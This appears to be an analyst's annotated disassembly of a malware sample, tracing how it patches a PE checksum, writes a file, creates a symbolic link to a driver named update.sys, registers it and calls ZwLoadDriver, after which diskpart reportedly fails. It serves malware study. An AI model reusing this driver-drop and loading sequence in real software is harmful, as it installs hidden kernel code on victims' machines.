 003C1AAA FF75 08 PUSH DWORD PTR SS:[EBP+8] #
003C1AAD FF15 A8103D00 CALL DWORD PTR DS:[3D10A8] # call RtlImageNtHeader(0x00380000) header returned in EAX 1
003C1AB3 8B4D 10 MOV ECX,DWORD PTR SS:[EBP+10] # header is in 0x003800d8
003C1AB6 8BD8 MOV EBX,EAX
003C1AB8 897B 58 MOV DWORD PTR DS:[EBX+58],EDI # set the CHECHSUM of PE!
003C1ABB 8B55 08 MOV EDX,DWORD PTR SS:[EBP+8]
003C1ABE E8 ADF00000 CALL lz32.003D0B70 # compute the check sum of the 0x00380000 regin, result in EAX 2
003C1AC3 0FB7C0 MOVZX EAX,AX
003C1AC6 0345 10 ADD EAX,DWORD PTR SS:[EBP+10]
003C1AC9 8943 58 MOV DWORD PTR DS:[EBX+58],EAX # set the checksum of PE to the right number! (note: 0x00380000 is the starting of file contents!!!)
003C1ACC 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
003C1ACF 8945 E0 MOV DWORD PTR SS:[EBP-20],EAX
003C1AD2 8D45 CC LEA EAX,DWORD PTR SS:[EBP-34]
003C1AD5 50 PUSH EAX
003C1AD6 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]
003C1AD9 50 PUSH EAX
003C1ADA 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
003C1ADD 50 PUSH EAX
003C1ADE 6A FF PUSH -1 # ---- call zwFlushVirtualMemory (procHandle: 0xFF - current process, base Addr stored at 0x0012611C)
003C1AE0 FF15 24113D00 CALL DWORD PTR DS:[3D1124] # base Addr is 0x00380000, number of bytes: 0x00034000
003C1AE6 FF75 08 PUSH DWORD PTR SS:[EBP+8] # this writes the contents into file.
003C1AE9 6A FF PUSH -1
003C1AEB FF15 B0103D00 CALL DWORD PTR DS:[3D10B0] # now call ZwUnMapviewOfSection to close region 0x00900000 3
003C1AF1 FF75 E8 PUSH DWORD PTR SS:[EBP-18]
003C1AF4 FF15 E4103D00 CALL DWORD PTR DS:[3D10E4] # zwClose(0x48) - it's the section for the file object
003C1AFA FF75 F4 PUSH DWORD PTR SS:[EBP-C]
003C1AFD FF15 E4103D00 CALL DWORD PTR DS:[3D10E4] # zwClose(0x44) - it's the file object itself
003C1B03 FF75 0C PUSH DWORD PTR SS:[EBP+C]
003C1B06 8B1D 90103D00 MOV EBX,DWORD PTR DS:[3D1090] #
003C1B0C 8D45 D8 LEA EAX,DWORD PTR SS:[EBP-28]
003C1B0F 50 PUSH EAX
003C1B10 FFD3 CALL EBX # call RtlInitUnicodeString("\systemrot\system32\drivers\update.sys") result in 0x126114
003C1B12 8D45 D8 LEA EAX,DWORD PTR SS:[EBP-28]
003C1B15 50 PUSH EAX
003C1B16 68 C0303D00 PUSH lz32.003D30C0
003C1B1B 68 01000F00 PUSH 0F0001
003C1B20 8D45 D4 LEA EAX,DWORD PTR SS:[EBP-2C]
003C1B23 50 PUSH EAX # zwCreateSymbolicLinkObjct(handle saved in 0x126110, src_file_name: \*
003C1B24 FF15 B4103D00 CALL DWORD PTR DS:[3D10B4] # target_name: \system\...\update.sys!
003C1B2A 85C0 TEST EAX,EAX
003C1B2C 7C 20 JL SHORT lz32.003C1B4E
003C1B2E 8D85 6CFDFFFF LEA EAX,DWORD PTR SS:[EBP-294] 4
003C1B34 50 PUSH EAX
003C1B35 8D45 D8 LEA EAX,DWORD PTR SS:[EBP-28]
003C1B38 50 PUSH EAX # RtlnitUnicodeString("\registry\MACHINE\SYSTEM\...\.update") and save in 0x00126114
003C1B39 FFD3 CALL EBX
003C1B3B 8D45 D8 LEA EAX,DWORD PTR SS:[EBP-28] # ------------- IMPORTANT ------- after zwLoadDriver, diskpart does not work!!!!!!!!!!!!!!!!!!!!!!!!!
003C1B3E 50 PUSH EAX # call zwLoadDriver("\registry\MACHINE\SYSTEM..\.update") so that the affected driver is loaded
003C1B3F FF15 B8103D00 CALL DWORD PTR DS:[3D10B8] ntdll.ZwLoadDriver
003C1B45 FF75 D4 PUSH DWORD PTR SS:[EBP-2C] # ------!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
003C1B48 FF15 E4103D00 CALL DWORD PTR DS:[3D10E4] # zwClose(0x44) again, why? it's already closed.
003C1B4E 8B5D E4 MOV EBX,DWORD PTR SS:[EBP-1C]